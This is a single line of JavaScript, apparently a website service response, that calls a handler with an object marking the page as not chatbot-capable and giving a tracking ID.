window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|6973c3630cc2b77c0b070dbf","type":"page"});
